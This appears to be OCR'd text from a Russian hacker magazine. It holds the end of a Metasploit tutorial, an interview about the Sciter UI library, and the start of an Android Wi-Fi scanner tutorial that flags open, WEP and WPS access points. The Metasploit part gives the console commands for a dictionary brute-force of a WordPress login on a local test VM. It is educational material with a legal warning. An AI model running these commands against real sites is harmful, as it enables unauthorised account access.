

#### КОМАНДЫ MSFCONSOLE

Несмотря на наличие графических интерфейсов, самым распространенным способом работы с Metasploit по-прежнему остается консольный интерфейс msfconsole. Рассмотрим основные команды:

#### ПЕНТЕСТ WORDPRESS

Предлагаю, вооружившись полученными знаниями, в качестве «Hello world» провести простейший пентест сайта на WordPress.

#### Тестовое окружение

Для начала необходимо поднять тестовое окружение. Для этого я буду поль-зоваться связкой VirtualBox + Vagrant и проектом [VCCW](http://vccw.cc), который позволит развернуть готовую виртуалку с WordPress на борту буквально парой команд в консоли. Подробные инструкции ты сможешь найти на сайте проекта, здесь я покажу основные шаги.

Добавляем базовый образ:

#### vagrant box add miya0001/vccw

Затем скачиваем с сайта проекта архив с Vagrantfile, кукбуками Chef и прочим, распаковываем, переходим в папку, где лежит Vagrantfile, и выполняем команду

#### vagrant up

После этого у тебя должна подняться машина с развернутым WordPress, доступная по адресу 192.168.33.10. Стоит отметить, что это уже готовый сетап, где настроена база и заведена админская учетка. Логин и пароль от нее указаны на сайте, но мы их узнаем другим путем:) .

#### Пентест

Откроем консоль Metasploit:

#### msfconsole

Запустим поиск по слову wordpress, чтобы найти необходимый модуль:

#### search wordpress

Среди появившегося многообразия нас интересует модуль auxiliary/ scanner/http/wordpress\_login\_enum, который отвечает за брутфорс аутентификации WordPress.



Выберем его для работы:

#### use auxiliary/scanner/http/wordpress\_login\_enum

Прежде всего, укажем адрес хоста, на котором расположен сайт:

#### set RHOSTS 192.168.33.10

Для брутфорса будет использоваться перебор по словарю. В данном случае известно, что пароль несложный, поэтому подойдет практически любой список ненадежных паролей, которых достаточно в сети. Укажем путь к нему:

#### set PASS\_FILE /root/10k-common-passwords.txt

По умолчанию модуль продолжит перебирать пароли, даже встретив нужный. Это полезно, когда на сайте больше одной учетной записи. В нашем случае нужно просто остановиться, когда пароль будет найден. Для этого тоже имеется соответствующая опция:

#### set STOP ON SUCCESS true

Также можно запретить вывод в консоль всех малозначимых сообщений, вроде неудачных попыток авторизации:

#### set VERBOSE false

Теперь, когда подготовительные действия совершены, осталось ввести последнюю короткую команду и ждать результата:

run

После окончания процесса мы увидим в выводе командной строки, что на сайте был найден пользователь с именем admin и пароль, который к нему подошел, был тоже admin.



#### ИТОГ

Хотя мы не рассмотрели и сотой доли возможностей Metasploit, сегодняшний материал должен стать хорошей отправной точкой в освоении этого инструмента. В конце хотелось бы традиционно напомнить, что любой инструмент можно использовать как во благо, так и во вред. В неумелых руках отдельные компоненты этого фреймворка могут нанести серьезный ущерб.

Поэтому, во-первых, используй его, только имея соответствующее разрешение на исследование безопасности от владельца системы. В противном случае ты рискуешь получить серьезные проблемы с законом. Во-вторых, даже имея соответствующее разрешение, не применяй

![](_page_24_Picture_89.jpeg)

 **WARNING** 

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

Структура фреймворка

Результаты поиска модулей по запросу wordpress

Процесс перебора пароля по словарю в Metasploit

![](_page_24_Picture_1158.jpeg)

Результат работы модуля

**WWW**

Один из лучших [гайдов](http://www.offensive-security.com/metasploit-unleashed/Main_Page) по Metasploit отOffensive security

**Михаил Овчинников** [michail@ovchinnikov.cc](mailto:michail%40ovchinnikov.cc?subject=) ДЛЯ АНАЛИЗА БЕЗОПАСНОСТИ

![](_page_24_Picture_1.jpeg)

![](_page_25_Picture_0.jpeg)

![](_page_25_Picture_1.jpeg)

## Интервью с создателем GUI для AV

Андрей Федонюк про skillsets, separation of concerns и митболы

![](_page_25_Picture_4.jpeg)

deeonis deeonis@qmail.com

Решили мы в этот раз попробовать новый формат интервью - «программистам от программистов». Мы побеседуем с автором широко известной в узких антивирусных кругах UI-библиотеки, но разговаривать будем не про жизнь и не про бизнес, а строго про кодинг. Так, чтобы, если это интервью открыл человек, в нашу кухню не посвященный, его мозги бы вскипели и взорвались, после чего он бы сразу закрыл журнал и пошел гуглить котиков:).

J

#### **Немного о Sciter**

У современных программистов нет проблем с выбором либы для создания GUI своих приложений. К их услугам целый пул библиотек, начиная со старушки MFC и заканчивая монстром Qt. Но есть одна разработка, которая стоит особняком, - Sciter. Несмотря на то что она известна лишь в узких кругах, ее выбрали в качестве своей базы для пользовательских интерфейсов крупнейшие AV-компании. Sciter позволяет создавать графический интерфейс с помощью HTML и CSS. Дополнительным плюсом будет JS подобный язык программирования, который позволяет просто и быстро описать всю логику взаимодействия с пользовательским интерфейсом. Создатель этой маленькой, но очень полезной библиотеки — Андрей Федонюк, он же основатель и владелец компании Terra Informatica Software.

![](_page_25_Picture_9.jpeg)

**Рис. 1.** Avast, один из самых красочных антивирусов, использует Sciter для UI

Я: Здравствуйте, Андрей. Скажите, какие компании используют Sciter в своих продуктах?

#### АФ: Добрый день. Вот лишь некоторые:

- Symantec (Norton AntiVirus, Norton Internet Security, Norton Identity Safe и другие);
- Alwil (Avast! Antivirus);
- ESET (Nod32 Antivirus);
- Comodo (Comodo Antivirus, Comodo Internet Security Pro);
- Bitdefender (Bitdefender Antivirus, Bitdefender Total Security);
- Samsung;
- Mail.ru.

Я: А с чего же все началось? Как пришла в голову идея создания подобной библиотеки?

АФ: Началось все в году эдак 2002-м, когда моя жена попросила найти программу для «написания текста с фотографиями для веб-сайта». То есть требовался некий простейший WYSIWYG-редактор. В тот момент ничего толкового в стиле notepad.exe, но только для HTML мне найти не удалось. Поэтому я начал вечерами работать над тем, что через девять месяцев стало BlockNote www.blocknote.net.

Редактирующий движок BlockNote и был первой версией так называемой h-smile core - HTML/CSS layout & rendering библиотеки, которая работает и в современном Sciter.

После запуска BlockNote на меня вышел Степан Пачиков, и мы начали делать то, что сейчас известно как EverNote. Там изначально использовался h-smile core editing engine в качестве редактора. Практика показала, что наличие и использование встроенного HTML-движка очень сильно упрощает жизнь в разработке fluid UI. Собственно так и родился HTMLayout (предшественник Sciter. — Прим. ред.).

Потом настало осознание того, что, кроме HTML/CSS, хорошо бы иметь не менее удобные средства обработки UI событий в стиле on-click-here-hideelement-there-and-show-this-info-other-where. В качестве кандидатов рассматривались Ruby, Python, Lua, JavaScript. Были эксперименты с Java, я даже написал свою встраиваемую J-SMILE JavaVM. В конце концов пришел к написанию «JavaScript with classes» — TIScript. HTMLayout + TIScript — и получилось то, что сейчас известно как Sciter (Smart Client, next ITERatrion).

Я: Что конкретно привлекает ваших клиентов в Sciter?

АФ: Мотивы использования Sciter у каждого свои, но основные, как мне кажется, следующие.

Во-первых, это «стилируемость». Стабильные продукты живут десятилетиями, но мода на UI меняется чаще. Поменять CSS и подправить скрипты значительно проще, чем переделывать весь «прибитый гвоздями» UI layer каждый раз.

Во-вторых, «Separation of concerns». Объекты UI имеют свой собственный lifecycle, радикально отличный от объектов в слое бизнес-логики. У этих слоев очень разные вычислительные модели: UI - это асинхронный reactive- код, тогда как логика приложения - это последовательные алгоритмы и функции. Garbage Collector в UI полезен и эффективен, но в логике он, как правило, избыточен, и более того — может сильно вредить, увеличивая время «залипания» приложений во время циклов сборки мусора. Sciter предоставляет естественный механизм MVC.

В-третьих, масштабируемость UI. Мы живем в эпоху перехода от старых мониторов с разрешением в 96 точек на дюйм к Retina-мониторам. Количество пикселей, которые CPU должно нарисовать в видеопамяти, увеличивается в квадратичной зависимости. UI rendering просто обязан использовать GPU-ускорение, а это означает, что пора прощаться с GDI в Windows, который есть в основном CPU drawing layer. Отказ от GDI влечет за собой отказ от child окон в UI. То есть Windowless UI сейчас «наше всё» — по этой и многим другим причинам. И потом мы еще долго будем жить с ситуацией, когда к одному и тому же компьютеру будут подключены мониторы с очень разным разрешением. Мы должны приучить себя проектировать UI, в котором размеры заданы не в GDI-пикселях, а в логических единицах — dip, миллиметрах и прочих. Так делает и Sciter.

В-четвертых, разделение труда. Команда, делающая бизнес-логику, и UI-команда должны обладать разными skillset, и это неизбежно. Да и географически они могут находиться на разных континентах: от дизайн-студии в предместье Парижа до технопарка в Бангалоре. Так уж получилось, что основные UI-дизайнеры сейчас трудятся в Web Design. Sciter как раз и позволяет использовать существующие Web stack решения и наработки в desktop UI.

Ну и в заключение — есть большой класс мультиплатформенных приложений, которые должны выглядеть одинаково или похоже на разных платформах. И в то же время каждая платформа имеет свои UI-стандарты, то есть требуется механизм, позволяющий учитывать специфику. Типа этих вот условных блоков **B Sciter CSS:** 

![](_page_25_Figure_32.jpeg)

![](_page_25_Figure_33.jpeg)

Рис. 2. Архитектура Sciter в одной картинке

Расскажите, пожалуйста, подробнее об архитектуре библиотеки.  $\mathbf{S}$ 

АФ: Sciter изначально создавался как встраиваемый движок.

- Требование «встраиваемости» означает:
- расширяемость со стороны host приложения и то, что я называю practical API;
- минимизация размера (на диске);
- оптимизация потребления памяти;
- скорость исполнения.

Минимизация размера binary достигается переиспользованием кода, например:

- HTML-, XML-, SVG-парсеры это один и тот же код;
- HTML, CSS и Script используют одни и те же базовые примитивы и библиотеки (UNICODE-строки, коллекции и прочее).

Sciter по структуре кода близок к веб-браузеру, он содержит те же базовые компоненты. Ведь на самом деле типичный веб-браузер - это не один, а несколько продуктов в одной упаковке. Так, скажем, в Google Chrome WebKit (HTML/ CSS) и V8 (JavaScript) — это отдельные продукты с разными core/runtime примитивами и библиотеками. Поэтому все вместе занимает значительно больше места.

Расширяемость со стороны host-приложения означает:

- host-приложение контролирует все «входы и выходы» UI, загрузка всех без исключения ресурсов, например, проходит через извещения (callbacks) в код host-приложения;
- host-приложение может определить свой специальный набор типов  $\bullet$ ЭЛЕМЕНТОВ;
- host-приложение может определить набор native-функций, которые будут  $\bullet$ доступны в скрипте;
- UI и скрипт могут послать события в host-приложение об изменении состояния UI.

Я: Я работал со Sciter, и его производительность и нетребовательность к ресурсам произвели на меня впечатление. Поделитесь секретом?

АФ: Задача оптимизации потребления памяти и скорости исполнения решалась аккуратным программированием и анализом практических потребностей. Например, я мог бы потратить время на суровую оптимизацию tiscript VM, сделать JIT... но анализ UI-кода показал, что скрипт в UI - это по большому счету средство соединения выхода одной native-функции со входом другой. То есть вместо JIT я добавил встроенную имплементацию практически всех примитивов jQuery core, что позволило поднять скорость обработки UI-событий и предоставить «из коробки» все необходимые средства.

Соответственно, получился механизм, аналогичный AngularJS, скриптовая библиотека +plus, обеспечивающая duplex data binding в скрипте, уложилась в 480 строк. Если же кому-то нужен ray-tracing в приложении (один из тестов JavaScript virtual machines), то гораздо эффективнее его имплементировать в native code или вообще использовать готовую библиотеку. И быстрее, и проще.

![](_page_25_Picture_54.jpeg)

Рис. 3. Вот так может

выглядеть приложение Ha Sciter BOSX

![](_page_25_Picture_631.jpeg)

Как обстоят дела с конкурентами? Qt сейчас предлагает QSS, WebKit все  $\mathbf{R}$ чаще используется для GUI в native-приложениях. Нет опасений, что они вытеснят Sciter в итоге?

АФ: У Sciter нет прямых конкурентов. Во всяком случае, другие встраиваемые движки, предлагающие HTML/SVG/CSS/scripting «в одном флаконе», мне неизвестны.

Но конечно же, есть другие среды и библиотеки, которые позволяют делать UI с той или иной степенью декларативности, например тот же Microsoft WPF, но в .NET. Есть Qt со своим собственным QSS, где реализованы style sheets, которые потеряли слово cascading, что, скажем так, вдвое сократило полезность стилей как механизма. Ну и отсутствие layout managers, задаваемых в стилях, еще больше ограничивает применимость QSS.

А вообще, сравнение Sciter engine и библиотек типа Qt не совсем корректное. Sciter API «выставляет наружу» всего три базовые сущности: элемент DOM, его стили (CSS) и их интерфейсы в скрипте и native API. Весь UI строится из одинаковых DOM-элементов, которые уже стилируются и размещаются, как требуется. Все встроенные input-элементы, например достаточно сложный **<input type=»date»>**, - это коллекция тех самых атомарных DOM-элементов, которым приложение может задавать требуемые стили.

Следствие всего трех базовых сущностей — компактность API: реально это около 30 функций, которыми оперирует приложение и программист при встраивании. Ну и соответственно, размер самого движка — 4 Мб на Windows.

Естественно, Sciter не накладывает никаких ограничений на технологию самого приложения. Оно может быть написано на C++, .NET, Objective-С или вообще на Delphi.

По поводу WebKit, IE и других browser engines, которые иногда пытаются использовать для HTML/CSS UI в desktop приложениях... Одна из основных задач браузера — это обеспечение safe browsing experience, что накладывает просто драконовские ограничения и резко ограничивает применимость в desktop UI.

В качестве примера: в Sciter есть возможность объявить DOM-элемент как detached - живущим в отдельном popup-окне. В browser такого сделать нельзя в принципе — все окна или обязаны иметь URL документа, нарисованный где-то, или быть внутри document canvas. Можно посмотреть на пример приложения, использующего Sciter UI (рис. 3), там как раз такой рорир DOM-элемент с достаточно сложным markup и стилями. С WebKit или IE такого не сделать в принципе.

Ну и опять же существующие браузерные движки не гарантируют свой АРІ и вообще работу в embedded-режиме. Так, последние версии IE и WebKit загружают свое содержимое не просто в отдельном окне, а вообще в отдельном sandbox-процессе. Проблемы embedding таких конструкций, я думаю, объяснять не надо.

Я: Какие дальнейшие планы по развитию Sciter? Есть ли куда расти?

Sciter активно развивается по двум направлениям: функциональность, AФ: на очереди, например, добавление в скрипт вкусностей из ES6, multi-column и multi-page layout managers, и платформы, OpenGL backend для mobile и desktop версий. А дальше «бой покажет»: Sciter - это customer driven development. T

Сканируем радиоэфир в поисках уязвимых точек доступа

#### **ИНТРО**

Мы живем в то самое замечательное время, когда космические корабли бороздят просторы Большого театра, а каждая домохозяйка в курсе последних трендов из области связи. И даже если технические аспекты ей вряд ли интересны, то как посмотреть котиков через Wi-Fi - она уж точно знает. Сегодня мы сотворим небольшое приложение, которое будет полезно как увлеченным хакерам, занимающимся вардрайвингом, так и суровым любителям домашних животных.

![](_page_26_Picture_4.jpeg)

#### Глоссарий

**WAP** (беспроводная точка доступа) — устройство для объединения компьютеров в единую беспроводную сеть (обычно встраивается в роутер).

WPS (Wi-Fi Protected Setup) — стандарт полуавтоматического создания беспроводной сети Wi-Fi (посредством нажатия кнопки)

WEP (Wired Equivalent Privacy) — алгоритм для обеспечения безопасности сетей Wi-Fi, основан на поточном шифровании RC4.

WPA (Wi-Fi Protected Access) — замена WPA с усовершенствованной схемой шифрования RC4, обязательной аутентификацией с ЕАР.

**WPA2** — замена WPA, усилено шифрование за счет ССМР и AES.

**TKIP** — протокол целостности временного ключа, в отличие от WEP использует более эффективный механизм управления ключами, но тот же самый алгоритм RC4 для шифрования данных.

ССМР — протокол блочного шифрования с кодом аутентичности, созданный для замены ТКІР.

**AES** — симметричный алгоритм блочного шифрования, принятый в качестве стандарта шифрования правительством США.

**ЕАР** — расширяемый протокол аутентификации клиентов.

#### ТАКТИКО-ТЕХНИЧЕСКИЕ ХАРАКТЕРИСТИКИ

Темой нашего сегодняшнего изыскания будет приложение-детектор точек доступа Wi-Fi, работающее в среде Android. Так как беспроводное оборудование, работающее на частоте 5 ГГц, не сильно распространено, ограничимся диапазоном 2 ГГц. Кроме того, будем особо отмечать, во-первых - открытые (незапароленные) точки доступа, во-вторых - имеющие устаревшее, а значит слабое шифрование WEP, и в-третьих — точки, поддерживающие технологию WPS. Об уязвимостях последней можно почитать в мартовском номере «Хакера» за 2012 год. Наконец, чтобы сделать задачу еще более интересной, нарисуем в качестве GUI экран «настоящего» радара. Одним словом, смотри рис. 1. В качестве среды разработки будем использовать Android Studio.

#### **СЛУШАЕМ WI-FI-РАДИО**

Использование технологии Wi-Fi предполагает наличие беспроводной точки доступа (WAP) и не менее одного клиента. Каждая WAP должна иметь два идентификатора — SSID и BSSID. Первый определяет имя точки и, соответственно, сети (например, home, AKADO 1742, FREE WIFI) и задается непосредственно пользователем (последний тренд - именовать сеть иероглифами), второй, как правило, содержит МАС-адрес точки.

Каждые 100 мс WAP передает в эфир (широковещательно) свой идентификатор SSID, с помощью которого клиент может узнать о существовании этой точки доступа, используемых технологиях шифрования, ну и, конечно, подключиться к ней. Если SSID не рассылается, такая точка доступа называется скрытой и, чтобы подключиться к ней, клиент должен знать ее имя изначально. Нужно сказать, что «скрытность» не служит сколько-нибудь значимой защитой от злоумышленника, так как любой снифер трафика без труда покажет SSID.

Для защиты от несанкционированного использования точки доступа применяются разные виды аутентификации и шифрования: WEP, WPA, WPA2, TKIP/ AES и тому подобные. Самый первый из них, WEP, в настоящее время считается технически устаревшим и не рекомендован к использованию, хотя иногда применяется для объединения в сеть совсем уж бородатых устройств. Взлом WEP можно осуществить всего за несколько минут. WPA, пришедший на смену WEP, сломать уже сложнее, хотя в 2008 году на конференции PacSec был представлен способ компрометации ключа ТКІР в WPA (за разъяснением терминов отсылаю тебя к врезке) всего за четверть часа. Наконец, самой защищенной (на сегодняшний день, разумеется) технологией является WPA2 с алгоритмом шифрования AES.

Может показаться, что в природе в принципе не должно существовать открытых точек доступа, но это не так. Мы не будем касаться пользователей-экстремалов, по разным причинам держащих беспарольные шлюзы во всемирную паутину, а поговорим о... гостях.

Когда приходят гости - это хорошо, когда приходят гости со смартфонами - это тоже ничего так, а вот когда приходят гости со смартфонами и просят Wi-Fi — это уже не круто. Давать им пароль от точки доступа как-то не хочется, ведь это вторжение в личную сетевую жизнь, а отказывать - совсем уж не комильфо. Специально для этих целей в некоторых маршрутизаторах (ака роутерах) предусмотрено создание гостевой сети. Такая сеть существенно ограничена в скорости доступа в интернет, но открыта для подключения всем желающим. Единственным сдерживающим фактором служит белый (или черный;)) список МАС-адресов смартфонов гостей, но собирать его - то еще занятие, да и смена МАС не такая уж экзотика. В итоге, как ни прискорбно для одних, найти открытую сеть к радости других можно.

 $\boxed{\begin{array}{c|c|c|c|c|c} \hline \multicolumn{3}{c|}{\multicolumn{3}{c|}{\multicolumn{3}{c|}{\multicolumn{3}{c|}{\multicolumn{3}{c}}}} & \multicolumn{3}{c|}{\multicolumn{3}{c|}{\multicolumn{3}{c|}{\multicolumn{3}{c|}{\multicolumn{3}{c}}}} & \multicolumn{3}{c|}{\multicolumn{3}{c|}{\multicolumn{3}{c|}{\multicolumn{3}{c|}{\multicolumn{3}{c|}{\multicolumn{3}{c|}{\multicolumn{3}{c|}{\multicolumn{3}{c|}{\multicolumn{3}{c|}{\multicolumn{3$ 

![](_page_26_Figure_24.jpeg)

#### Рис. 2. Проект в Android Studio

WI-FI-КЛАСС Для хранения информации обо всех найденных беспроводных точках доступа напишем специальный класс:

![](_page_26_Picture_893.jpeg)

}

где Channel — канал, на котором вещает точка, а Level — уровень сигнала (0 минимальный, 100 — максимальный). Кстати, допустимый частотный диапазон, который определяет номер канала, в разных странах неодинаков. Например, в России на сертифицированном оборудовании разрешены к использованию тринадцать каналов, тогда как во Франции только четыре, в США — одиннадцать. Для преобразования частоты в номер канала воспользуемся функцией

private final static ArrayList<Integer> channelsFrequency =  $\leftrightarrow$ 

![](_page_26_Picture_894.jpeg)

#### WI-FI-ПРИЕМНИК

За работу с Wi-Fi в Android отвечает класс WifiManager, представляющий собой системный сервис. Для доступа к нему необходимо использовать константу Context.WIFI\_SERVICE:

wifi = (WifiManager)getSystemService(Context.WIFI\_SERVICE);

Для запуска процесса сканирования точек доступа используется метод wifi. startScan(). Результаты сканирования будут транслироваться в асинхронном режиме, поэтому для их получения и обработки нужно предусмотреть специальный широковещательный приемник, обрабатывающий системное намерение со стандартным действием SCAN\_RESULTS\_AVAILABLE\_ACTION.

#### ArrayList<WiFiAP> WiFiAPs = new ArrayList<WiFiAP>();

![](_page_26_Picture_895.jpeg)

 $\}$ ;

В методе onReceive работает цикл, добавляющий в массив WiFiAPs все найденные точки: параметры result.SSID и result.BSSID содержат уже готовые к употреблению строки, а вот с остальными нужно поработать. Так, result.frequency возвращает частоту, на которой работает точка доступа, но мы, как радиолюбители без стажа, привыкли работать с номером канала, поэтому вычисляем соответствующее значение - getChannelFromFrequency(result.frequency). Уровень сигнала, содержащийся в result.level, определен как уровень затухания сигнала (в децибелах) между клиентом и точкой доступа, и для нормализации этого значения в классе WifiManager предусмотрен метод calculateSignalLevel, принимающий в качестве второго параметра условный максимальный уровень (в нашем случае - 100).

Параметр result.capabilities содержит строку с поддерживаемыми методами аутентификации и шифрования. В качестве примера она может иметь вид:

![](_page_26_Picture_896.jpeg)

ружить методы getSecurity и getWPS и возвращают результаты в поля Secur ïty и WPS соответственно. Для работы широковещательный приемник должен быть зарегистрирован

в системе. Существует два метода регистрации - в файле-манифесте проекта AndroidManifest.xml (этот вариант мы рассматривали несколько номеров назад) и непосредственно в коде. Обычно приемники, влияющие на пользовательский интерфейс конкретной активности, регистрируются внутри обработчика onResume и отменяются во время срабатывания onPause:

![](_page_26_Picture_897.jpeg)

Итак, у нас есть список доступных (если повезет - очень доступных) беспроводных точек доступа. Осталось только все это красиво упаковать, чем мы и займемся далее.

#### Бойся желаний своих

